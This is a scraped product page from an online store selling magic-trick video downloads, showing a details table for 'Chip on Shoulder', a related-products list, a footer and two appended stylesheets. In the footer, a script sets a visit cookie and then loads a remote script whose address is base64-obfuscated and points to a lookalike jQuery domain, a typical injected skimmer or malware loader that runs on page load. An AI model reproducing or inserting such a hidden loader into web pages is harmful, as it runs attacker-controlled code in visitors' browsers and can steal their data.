		<br style="margin: 0px; padding: 0px; color: rgb(77, 82, 85); font-family: Arial, Helvetica, sans-serif; text-align: justify;" />
		&nbsp;</p>
	<div class="bordlayoutp3" style="margin: 0px; padding: 5px 0px; text-align: justify; color: rgb(255, 255, 255); font-family: &quot;background-color:#000000;&quot;;">
		<table align="left" style="margin: 0px auto 0px 30px; padding: 0px; border-collapse: collapse; border-width: 0px; border-style: none; border-color: initial;">
			<tbody style="margin: 0px; padding: 0px;">
				<tr style="margin: 0px; padding: 0px;">
					<td style="margin: 0px; padding: 0px; border-collapse: collapse; border-style: solid; border-color: rgb(153, 153, 153); vertical-align: top; text-align: left;">
						<b style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">商品名:</span></b></td>
					<td style="margin: 0px; padding: 0px; border-collapse: collapse; border-style: solid; border-color: rgb(153, 153, 153); vertical-align: top; text-align: left;">
						<span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">チップ・オン・ショルダー （Chip on Shoulder）</span></td>
				</tr>
				<tr style="margin: 0px; padding: 0px;">
					<td style="margin: 0px; padding: 0px; border-collapse: collapse; border-style: solid; border-color: rgb(153, 153, 153); vertical-align: top; text-align: left;">
						<b style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">ジャンル:&nbsp;</span></b></td>
					<td style="margin: 0px; padding: 0px; border-collapse: collapse; border-style: solid; border-color: rgb(153, 153, 153); vertical-align: top; text-align: left;">
						<span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">コメディ・マジック</span></td>
				</tr>
				<tr style="margin: 0px; padding: 0px;">
					<td style="margin: 0px; padding: 0px; border-collapse: collapse; border-style: solid; border-color: rgb(153, 153, 153); vertical-align: top; text-align: left;">
						<b style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">考案:</span></b></td>
					<td style="margin: 0px; padding: 0px; border-collapse: collapse; border-style: solid; border-color: rgb(153, 153, 153); vertical-align: top; text-align: left;">
						<span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">グレゴリー・ウィルソン （Gregory Wilson）</span></td>
				</tr>
				<tr style="margin: 0px; padding: 0px;">
					<td style="margin: 0px; padding: 0px; border-collapse: collapse; border-style: solid; border-color: rgb(153, 153, 153); vertical-align: top; text-align: left;">
						<b style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">発売元:</span></b></td>
					<td style="margin: 0px; padding: 0px; border-collapse: collapse; border-style: solid; border-color: rgb(153, 153, 153); vertical-align: top; text-align: left;">
						<span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">The Secret Source</span></td>
				</tr>
				<tr style="margin: 0px; padding: 0px;">
					<td style="margin: 0px; padding: 0px; border-collapse: collapse; border-style: solid; border-color: rgb(153, 153, 153); vertical-align: top; text-align: left;">
						<b style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">発売日:</span></b></td>
					<td style="margin: 0px; padding: 0px; border-collapse: collapse; border-style: solid; border-color: rgb(153, 153, 153); vertical-align: top; text-align: left;">
						<span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">---</span></td>
				</tr>
				<tr style="margin: 0px; padding: 0px;">
					<td style="margin: 0px; padding: 0px; border-collapse: collapse; border-style: solid; border-color: rgb(153, 153, 153); vertical-align: top; text-align: left;">
						<b style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">言語:</span></b></td>
					<td style="margin: 0px; padding: 0px; border-collapse: collapse; border-style: solid; border-color: rgb(153, 153, 153); vertical-align: top; text-align: left;">
						<span style="margin: 0px; padding: 0px; color: rgb(0, 0, 0);">英語</span><br />
						&nbsp;</td>
				</tr>
			</tbody>
		</table>
	</div>
	<p>
		&nbsp;</p>
</div>
<p>
	&nbsp;</p>
</div>



</div>


<!--eof Product description -->



<div class="mu_reviewer">

<a name="customer-reviews"></a>

<!--<h2 class="muinfotitle">Review</h2>-->







</div>

















</div>

</div>



<div  id="similar_product">
   <h2 class="centerBoxHeading">Customers who bought this product also purchased...</h2>
   <div class="mucolboxs">
    
        <div class="musheji_box musimlist0 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=43873"><img src="images//tupian/v3tw2ww7k7i0.jpg" alt="Mike Chao - The Green Act (Original DVD Download, ISO file)" title=" Mike Chao - The Green Act (Original DVD Download, ISO file) " width="134" height="173" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Mike Chao - The Green Act (Original DVD Download, ISO file)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=43873">Mike Chao - The Green Act (Original DVD Download, ISO file)</a></li><li class="musheji_price">$3.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist1 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=46511"><img src="images/download003504.jpg" alt="Paper Cuts (1-4) by Armando Lucero collections (Original DVD Download)" title=" Paper Cuts (1-4) by Armando Lucero collections (Original DVD Download) " width="134" height="136" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Paper Cuts (1-4) by Armando Lucero collections (Original DVD Download)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=46511">Paper Cuts (1-4) by Armando Lucero collections (Original DVD Download)</a></li><li class="musheji_price">$59.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist2 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=45322"><img src="images/download002322.jpg" alt="Paper Cuts Vol 4 by Armando Lucero (DVD Download)" title=" Paper Cuts Vol 4 by Armando Lucero (DVD Download) " width="134" height="81" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Paper Cuts Vol 4 by Armando Lucero (DVD Download)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=45322">Paper Cuts Vol 4 by Armando Lucero (DVD Download)</a></li><li class="musheji_price">$16.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist3 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=44165"><img src="images/Downloads/download001151.jpg" alt="Rub a Dub by Kim Kyoung Doc DK Nimble Mind (DVD Download)" title=" Rub a Dub by Kim Kyoung Doc DK Nimble Mind (DVD Download) " width="134" height="69" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Rub a Dub by Kim Kyoung Doc DK Nimble Mind (DVD Download)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=44165">Rub a Dub by Kim Kyoung Doc DK Nimble Mind (DVD Download)</a></li><li class="musheji_price">$5.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist4 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=45071"><img src="images/download002074.png" alt="Reborn by Bond Lee (2 DVD Set download)" title=" Reborn by Bond Lee (2 DVD Set download) " width="134" height="93" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Reborn by Bond Lee (2 DVD Set download)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=45071">Reborn by Bond Lee (2 DVD Set download)</a></li><li class="musheji_price">$25.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist5 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=63999"><img src="images/downloadi226732.jpg" alt="Levitation Kit by Black Box Illusions (Original DVD Download, ISO file)" title=" Levitation Kit by Black Box Illusions (Original DVD Download, ISO file) " width="134" height="179" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Levitation Kit by Black Box Illusions (Original DVD Download, ISO file)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=63999">Levitation Kit by Black Box Illusions (Original DVD Download, ISO file)</a></li><li class="musheji_price">$3.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist6 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=33413"><img src="images/w9rp0hb21.png" alt="Technical Toolbox by Stephen Hobbs (Original DVD Download, ISO files, + PDF files)" title=" Technical Toolbox by Stephen Hobbs (Original DVD Download, ISO files, + PDF files) " width="134" height="134" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Technical Toolbox by Stephen Hobbs (Original DVD Download, ISO files, + PDF files)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=33413">Technical Toolbox by Stephen Hobbs (Original DVD Download, ISO files, + PDF files)</a></li><li class="musheji_price">$13.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist7 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=45995"><img src="images/download002993.jpg" alt="Easy To Master Card Miracles DVD by Michael Ammar 1-9sets (DVD Download)" title=" Easy To Master Card Miracles DVD by Michael Ammar 1-9sets (DVD Download) " width="134" height="192" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Easy To Master Card Miracles DVD by Michael Ammar 1-9sets (DVD Download)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=45995">Easy To Master Card Miracles DVD by Michael Ammar 1-9sets (DVD Download)</a></li><li class="musheji_price">$12.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist8 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=51268"><img src="images/download204632.jpg" alt="The Boundless by Dani Daortiz (2 Discs Original DVD Download, ISO files)" title=" The Boundless by Dani Daortiz (2 Discs Original DVD Download, ISO files) " width="134" height="75" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="The Boundless by Dani Daortiz (2 Discs Original DVD Download, ISO files)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=51268">The Boundless by Dani Daortiz (2 Discs Original DVD Download, ISO files)</a></li><li class="musheji_price">$17.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist9 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=50503"><img src="images/download003868.jpg" alt="The Lost Tapes by Earl Nelson vols 1-2 (Original DVD Download)" title=" The Lost Tapes by Earl Nelson vols 1-2 (Original DVD Download) " width="134" height="134" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="The Lost Tapes by Earl Nelson vols 1-2 (Original DVD Download)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=50503">The Lost Tapes by Earl Nelson vols 1-2 (Original DVD Download)</a></li><li class="musheji_price">$6.95</li>
    </ul></div></div>
        <div class="clear"></div>
   </div>
    </div>
</td>

  </tr>
</table>
</div>





<div id="footer">


   <div class="footer">
   
   <div class="footer-navs">
    <a href="https://www.magiccn90.com/" rel="nofollow">Home</a>

 | <a href="https://www.magiccn90.com/index.php?main_page=page&id=1&chapter=10" rel="nofollow">Shipping & Returns</a>

 | <a href="https://www.magiccn90.com/index.php?main_page=page&id=6" rel="nofollow">Privacy & Security</a>

 | <a href="https://www.magiccn90.com/index.php?main_page=site_map" rel="nofollow">Site Map</a>

 | <a href="https://www.magiccn90.com/contact_us.html" rel="nofollow">Contact Us</a>
   </div>

<div class="mufooterimg"><img  alt="" src="includes/templates/musheji/images/footbg.png"></div>

<div class="copyright">

 Copyright &copy; 2026 <a href="https://www.magiccn90.com/index.php?main_page=index" target="_blank">MagicCN90 Store</a> All Rights Reserved.  51la</div>

 </div>


</div>



<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">   
    function gotoTop(min_height){   
        var gotoTop_html = '<div id="gotoTop"></div>';   
        $("#footer").append(gotoTop_html);   
        $("#gotoTop").click(   
            function(){$('html,body').animate({scrollTop:0},700);   
        }).hover(   
            function(){$(this).addClass("hover");},   
            function(){$(this).removeClass("hover");   
        });   
        min_height ? min_height = min_height : min_height = 600;   
        $(window).scroll(function(){    
            var s = $(window).scrollTop();   
            if( s > min_height){   
                $("#gotoTop").fadeIn(100);   
            }else{   
                $("#gotoTop").fadeOut(200);   
            };   
        });   
    };   
    gotoTop();   
    </script>  












</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/style_wishlist_classic.css
body_size: 1008
content:
#wishlist .extendedCart {
	float: right;
	margin: 85px 5px;
	}
#wishlist .extendedDelete {
	float: right;
	}
#wishlist .buttons {
	text-align: right; 
	}

#wishlist dl.pageresults {
	margin: 20px 0 0 0;
	padding: 0;
	height: auto;
	}
	
#wishlist dd, #wishlist form {
	margin: 0;
	padding: 0;
	}
#wishlist dd {width: 300px; margin-bottom: 10px;}

#wishlist fieldset {
	border: 1px solid #9a9a9a;
	margin: 0 0 10px 0;
	padding: 10px;
	}

#wishlist legend {
	border: 1px solid #9a9a9a;
	background-color: #abbbd3;
	padding: 5px;
	}

#wishlist label.block {
	display: block;
	color: #930;
	margin-top: 7px;
	}

#wishlist label.inline {
	display: inline;
	color: #930;
	}

#wishlist form.control, #wishlist form.moveto {
	margin: 0 0 30px 0;
	padding: 0;
	}

#wishlist form.control fieldset {
	border: 0;
	margin: 2px 0 1px 0;
	padding: 0;
	}

#wishlist form.control label {
	display: block;
	color: #000;
	margin-top: 0px;
	}

#wishlist form.control div.single {
	padding: 3px 5px;  
	}

#wishlist form.control div.multiple {
	padding: 0 5px 0 0px; 
	float: left; 
	}

#wishlist form.control div.multiple label {
	display: block;
	}

#wishlist div.clearleft {
	padding: 0; 
	margin: 0; 
	clear:left; 
	}

#wishlist .s {
	width: 50px;
	}

#wishlist .m {
	width: 100px;
	}

#wishlist .l {
	width: 175px;
	margin: 0 0 10px 0;
	}

#wishlist .xl {
	width: 300px;
	}

#wishlist table.productlist {
	border: 1px solid #9a9a9a;
	}

#wishlist table.productlist tr.heading {
	height: 25px;
	background: #abbbd3;
	background-image: url(../images/tile_back.jpg);
	background-repeat: repeat-x;
	color: #fff;
	font-size: x-small;
	}
	
#wishlist .footnote {
	color: #666;
	font-size: x-small;
	padding-top: 0;
	margin-top: 20px;
	}

#wishlist table.productlist th {
	padding: 2px;
	}

#wishlist table.productlist th.right, #wishlist table.productlist th.center {
	text-align: center;
	}

#wishlist table.productlist td {
	border-top: 1px solid #9a9a9a;
	padding: 2px;
	}
	
#wishlist table.productlist td.odd-right {
	text-align: right;
	}
	
#wishlist table.productlist td.odd-center {
	text-align: center;
	}
	
#wishlist table.productlist td.even {
	background-color: #eff4f8;
	}
	
#wishlist table.productlist td.even-right {
	background-color: #eff4f8;
	text-align: right;
	}
	
#wishlist table.productlist td.even-center {
	background-color: #eff4f8;
	text-align: center;
	}

#wishlist div.tableheading {
	padding: 10px;
	background: #806641;
	color:#fff;
	text-align: center;
	font-weight: bold;
}

.wfimage {margin: 0 10px 0 0; padding: 5px 0;}

#wishlist div.wishlist-even {
	margin: 0px 0px 0px 0px;
	padding: 10px; 
	border: 1px solid #9a9a9a;
	border-top: 0px;
	background-color: #eff4f8;
	}

#wishlist div.wishlist-odd {
	margin: 0px 0px 0px 0px;
	padding: 10px; 
	border: 1px solid #9a9a9a;
	border-top: 0px;
	}

#wishlist img.productlist {
	margin: 0px 15px 15px 0px;
	float: left;
	}

#wishlist div.wishlistfields {
	margin: 10px 0px 10px 0px;
	text-align: left;
	}

#wishlist ul {

	}

#wishlist ol {
	padding-left: 2.2em;
	margin-left: 0px;
	margin-top: 0px;
	text-indent: -0.4em;
	}

#wishlist ol li {
	line-height: 1.4em;
	}

#wishlist .inputrequirement {
	color: #379;
	}

#wishlist p.inputrequirement {
	text-align: right;
	}

#wishlist .notabene { 
	color: #379;
	font-weight: bold;
	}
	
#wishlist .price { 
	font-weight: bold;
	}

.wishlistfields ul {padding:10px 0;}
#wishlist textarea.l {width:500px; margin: 0; resize:none; height:100px;box-shadow: inset 0 0 5px #ccc; border: 1px solid #ddd;}
label.tabbed-m {
	display: inline;
	float: left; 
	width: 7em; 
	text-align: left;
	clear: left;
	}
	
#cartInstructionsDisplay {padding:10px 0 20px;}
#cartContentsDisplay tr, #cartContentsDisplay td, #cartContentsDisplay th {border:1px solid #e3e3e3; border-collapse:collapse; padding:10px;}
#cartContentsDisplay th {background:#f7f7f7;}
#scImageHeading, .cartImage, .cartUnitDisplay, .cartTotalDisplay {text-align:center;}
#cartSubTotal {background:#FFF0F0; padding:5px; text-align:right; font-size:18px; font-family:oswald; border:1px solid #e3e3e3; border-top:none; color:#CC3300;}
.cartActionDisplay {background:#F4FEF1;}
.cartPrice {padding:10px 0; color:red;}


--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet.css
body_size: 6994
content:
a img {

	border:none;

}

a, #navEZPagesTOC ul li a {

	color:#4d5255;

	text-decoration:none;

}

a:hover, #navEZPagesTOC ul li a:hover, #navMain ul li a:hover, #navSupp ul li a:hover, #navCatTabs ul li a:hover {

}

h4, h5, h6, LABEL, h4.optionName, LEGEND, ADDRESS, .sideBoxContent, .larger {

}

.attribsSelect {

	padding:0 5px 0 0;

}

.biggerText {

}

#gender-male, #gender-female, #email-format-text {

	margin-left:8px;

}

.information {

	padding:8px 0 0 16px;

}

CODE {

	font-family:Arial, Helvetica, sans-serif;

	font-size:12px;

	line-height:17px;

}

FORM, SELECT, INPUT {

}

FORM {

	margin:0px;

	padding:0px;

}

TEXTAREA {

	margin:auto;

	display:block;

	width:100%;

	box-sizing: border-box;

	border:#ddd solid 1px;

	padding:10px;

}

input:focus, select:focus, textarea:focus {

}

FIELDSET {

	padding:0.5em;

	margin:0.5em 0em;

	border:1px solid #E1E1E1;

}

LEGEND {

	font-weight:bold;

	padding:0 5px;

	color:#4d5255;

}

LABEL, h4.optionName {

}

LABEL.checkboxLabel, LABEL.radioButtonLabel {

	margin-left:5px;

}

#logo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .centerBoxContentsAlsoPurch, .attribImg {

	float:left;

}

LABEL.inputLabel {

	width:9em;

	float:left;

	padding-left:10px;

	margin:5px 0 16px 0;

	padding-right:10px;

}

LABEL.inputLabelPayment {

	width:15em;

	float:left;

	padding:4px 0 4px 0;

}

LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel {

	width:12em;

	float:left;

}

P, ADDRESS {

	padding:0.5em;

}

#contactUsNoticeContent {

	border-top:solid 1px #e5e5e5;

	margin:15px 0 0;

	padding:15px 0 20px 7px;

}

ADDRESS {

	font-style:normal;

}

.clearBoth {

	clear:both;

}

HR {

	color:#C1C1C1;

	border:0;

	border-top:1px solid #E1E1E1;

	margin:5px 0px;

}

.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {

	line-min-height:1.8em;

	padding:0.2em;

}

.messageStackWarning, .messageStackError {

	color:#FF0000;

}

.messageStackSuccess {

	background:url(../images/message-bg.gif) repeat-x 0 0;

	width:350px;

	height:46px;

	left:50%;

	top:0;

	margin-left:-175px;

	position:absolute;

	z-index:999;

	-webkit-border-bottom-right-radius:2px;

	-webkit-border-bottom-left-radius:2px;

	-moz-border-radius-bottomright:2px;

	-moz-border-radius-bottomleft:2px;

	border-bottom-right-radius:2px;

	border-bottom-left-radius:2px;

	text-align:left;

	font-size:11px;

	line-height:18px;

	color:#ececec;

	font-weight:bold;

	padding:12px 0 2px 20px;

}

.messageStackSuccess img {

	margin:-5px 18px 0 0;

}

.messageStackCaution {

	background-color:#FFFF66;

	color:#4d5255;

}

#mainWrapper {

	text-align:left;

	vertical-align:top;

}

#headerWrapper, #contentMainWrapper, #logoWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #mainWrapper, #popupAdditionalImage, #popupImage {

}

#navColumnOneWrapper, #navColumnTwoWrapper, #mainWrapper {

}

#tagline {

	color:#4d5255;

	margin-top:10px;

	font-size:12px;

	text-align:center;

	vertical-align:middle;

}

#sendSpendWrapper {

	border:1px solid #cacaca;

	float:right;

	margin:0em 0em 1em 1em;

}

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {

	margin:0;

	color:#4d5255;

}

.floatingBox a {

	color:#4d5255;

}

#productDetailsList li a {

	color:#4d5255;

}

#productDetailsList li {

	color:#4d5255;

}

.wrapperAttribsOptions {

	display:block;

	margin:0;

	padding-top:10px;

}

#productAttributes{ border:1px solid #dddddd; padding:10px; background:#f9f9f9; margin-bottom:16px;}

#sorter {

	margin:0;

}



.navSplitPagesResult {

	padding:0 0 0 10px;

}

.navSplitPagesLinks {

	padding:0 10px 0  0;

}

.navSplitPagesLinks a {

	display:inline-block;

	background:#eee;

	border:#ccc solid 1px;

	padding:4px 7px;

	line-height:12px;

	color:#000;

	text-decoration:none;

}

.navSplitPagesLinks a:hover {

	background:#000;

	border:#000 solid 1px;

	color:#fff;

}

.navSplitPagesLinks strong {

	display:inline-block;

	background:#000;

	padding:4px 7px;

	line-height:12px;

	border:#000 solid 1px;

	color:#fff;

}

.navSplitPagesResult a {

	color:#161616;

}

.navNextPrevList {

	float:left;

	white-space:nowrap;

	margin:0px 2px 0px 0px;

	list-style-type:none;

}

.navNextPrevWrapper {

	margin:0px 10px 5px 10px;

	padding:15px 0px;

}

.navNextPrevCounter {

	margin:0em;

	padding:0 0 6px 0;

	color:#000;

	display:block;

}

.navNextPrevWrapper span {

	overflow:hidden;

	position:relative;

	float:left;

}

#navMainWrapper, #navSuppWrapper, #navCatTabsWrapper {

}

#navMain ul, #navSupp ul, #navCatTabs ul {

	margin:0;

	padding:0.5em 0em;

	list-style-type:none;

	text-align:center;

	line-min-height:1.5em;

}

#navMain ul li, #navSupp ul li, #navCatTabs ul li {

}

#navMain ul li a, #navSupp ul li a, #navCatTabs ul li a {

}

#navEZPagesTOCWrapper {

	font-weight:bold;

	float:inherit;

	min-height:1%;

	padding:0.5em;

	margin:5px 0px;

	border:1px solid #E1E1E1;

}

#navEZPagesTOC ul {

	margin:0;

	padding:0.5em 0em;

	list-style-type:none;

	line-min-height:1.5em;

}

#navEZPagesTOC ul li {

	white-space:nowrap;

}

#navEZPagesTOC ul li a {

	padding:0em 0.5em;

	margin:0;

}

#navMainSearch, #navCategoryIcon {

	margin:5px 5px 0 0px;

}



#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {

	vertical-align:top;

}

#productDescription, .shippingEstimatorWrapper {

}
#productDescription .muinfoboxsdec h2.centerBoxHeading{ display:none;}
.content {

	margin-bottom:10px;

}

.alert {

	font-size:11px;

	color:#f48a00;

	margin-left:0.5em;

	margin-right:5px;

}

.advisory {

}

.important {

	font-weight:bold;

	margin:5px;

}

.notice {

}

.rating {

}

.gvBal {

	float:right;

}

#bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix {

	padding:0em;

}

.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {

	font-size:0.9em;

}

.tableHeading TH {

}

.tableHeading, #cartSubTotal {

}



.cartUnitDisplay, .cartTotalDisplay {

	text-align:right;

	padding-right:0.2em;

}

#scUpdateQuantity {

	width:2em;

}

.cartQuantity {

	width:4.7em;

}

.cartNewItem {

	color:#4d5255;

	position:relative;

}

.cartOldItem {

}

.cartBoxTotal {

	text-align:right;

	font-weight:bold;

}

.cartRemoveItemDisplay {

	width:3.5em;

}

#cartAttribsList {

	margin-left:1em;

}

#mediaManager {

	width:50%;

	margin:0.2em;

	padding:0.5em;

}

#cartBoxListWrapper ul, #ezPageBoxList ul {

	list-style-type:none;

}

#ezPageBoxList li, .cartBoxTotal {

	margin:0;

	padding:0.2em 0em;

}

.totalBox {

	width:5.5em;

	text-align:right;

	padding:0.2em;

	font-size:12px;

	line-height:16px;

	color:#000;

	font-weight:bold;

}

.lineTitle, .amount {

	text-align:right;

	padding:0.2em;

}

.amount {

	width:5.5em;

}

.categoryIcon {

}

#cartImage {

	margin:0.5em 1em;

}

.attribImg {

	width:20%;

	margin:0.3em 0em;

}

.attributesComments {

}

.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew {

}

.columnLeft {

}

.columnRight {

}

.sideBoxContent {

}

.rightBoxHeading {

	margin:0em;

	background-color:#663366;

	padding:0.2em 0em;

}

h3.leftBoxHeading a:hover {

	color:#FFFF33;

	text-decoration:none;

}

h3.rightBoxHeading a:hover {

	color:#FF0000;

	text-decoration:none;

}

.rightBoxContent {

	margin-bottom:1em;

}

.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP, .center, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading, .rightBoxHeading, .productListing-data, .accountQuantityDisplay, .ratingRow, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {

	width:auto;

}

.categoryListBoxContents a {

	text-decoration:none;

	color:#C00505;

	text-transform:uppercase;

	text-align:center;

}

.cartTotalsDisplay {

}

#bannerboxHeading {

	background-color:#0000CC;

}

#upProductsHeading {

	text-align:left;

}

#upDateHeading {

	text-align:right;

}

.back {

	float:left;

}

.forward {

	float:right;

}

.bold {

	font-weight:bold;

}

.rowOdd {

	min-height:1.5em;

	vertical-align:top;

}

.rowEven {

	padding:5px 5px 5px 5px;

	min-height:1.5em;

	vertical-align:top;

}

CAPTION {

}

#myAccountGen li, #myAccountNotify li {

	margin:0;

}

.accountTotalDisplay, .accountTaxDisplay {

	width:20%;

	text-align:right;

}

.accountQuantityDisplay {

	width:10%;

	vertical-align:top

}

TR.tableHeading {

	min-height:2em;

}

#siteMapList {

	width:90%;

	float:right;

}

#siteMapList ul {

	list-style:circle;

}

.ratingRow {

	margin:1em 0em 1.5em 0em;

}

LABEL#textAreaReviews {

	font-weight:normal;

}

#gvFaqDefaultMainContent {

	margin:10px 15px 0 5px;

}

#gvFaqDefaultContent {

	padding:10px 0;

	color:#000;

	border-top:solid 1px #eceaea;

}

#reviewsDefaultNoReviews {

	margin:0 5px 5px 5px;

}

#createAcctSuccessMainContent {

	margin:5px;

}

.main_block {

	margin:20px;

}

.ee {

	text-decoration:line-through;

}



.normalprice {

	font-size:12px;

	

	color:#484344;

	font-weight:normal;

	text-decoration:line-through;

	padding-right:5px;

}

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale {

	font-size:13px;

	

	color:#f48a00;

	font-weight:bold;

}

.productSpecialPriceSale {

	text-decoration:line-through;

}

.productPriceDiscount {

	color:#f48a00;

	font-size:11px;

	font-weight:normal;

}

.buttonRow, .buttonRow2 {

	margin:0;

	padding:7px 0;

}

.buttonRow input, .buttonRow2 input, .buttonRow3 input {

	border:none;

	width:auto!important;

}

.muindexcatbox{ padding:20px 0 0 0;}

.muindexcatbox li{ float:left; width:25%; text-align:center;}

.muindexcatbox li a{ display:block;}

.muindexcatbox li span{ display:block; font-size: 14px; color:#222; padding:10px;}

.muindexcatbox li a:hover span{color:#ef8b02;}



#productListing .mucolboxs,#newProductsDefault .mucolboxs, #featuredDefault .mucolboxs, #specialsListing .mucolboxs{  border-left:1px solid #d2d2d2;  border-right:1px solid #d2d2d2;}

#indexDefault .mucolboxs, #similar_product .mucolboxs{ border:1px solid #d2d2d2; border-top:none;}

#indexDefault .centerBoxWrapper{ padding-top:20px;}

/*musheji_box*/

.muindexcol4 .musheji_box, .mulists4 .musheji_box, .munewlist5 .musheji_box{ border-right:none;}

.musheji_box{ transition: all 0.4s ease 0s; float:left; width:134px;  padding:10px; border-bottom:#d2d2d2  solid 1px; border-right:#d2d2d2  solid 1px;  text-align:center;}

.musheji_box:hover .musheji_name a{ color:#f48a00;}

.musheji_img {

	height:192px;

}





.musheji_bottom{  padding:6px 0 0; text-align:left;}

.musheji_name{ line-height:16px; height:32px; overflow:hidden;}

.musheji_name a{color: #484344; line-height:16px; text-transform:capitalize;

   

    font-size: 12px;

    font-weight: normal;

   

    text-decoration: none;}

.musheji_name a:hover{ color:#f48a00; text-decoration:underline;}

.musheji_price{ padding:6px 0 0 0; height:18px; line-height:18px;  color: #f48a00;

    font-size: 13px;

    font-weight: bold;}

.musheji_price .productPriceDiscount{ display:none;}

.musheji_price .productPriceDiscount br{ display:none;}

/******************************/



#mu_product_info{ padding:10px; border:1px solid #d6d6d6; border-top:none;}



.mu_reviewer{ padding:0;}

#mu_info_left{ float:left; width:280px;}



#mu_info_right{ float:right; width:454px; }





#productPrices .normalprice{ font-size:13px;}

#productPrices .productSpecialPrice{ font-size:18px; font-weight:bold; color:f48a00;}



.mucartimg-pay{ padding:10px 0 0 0;}



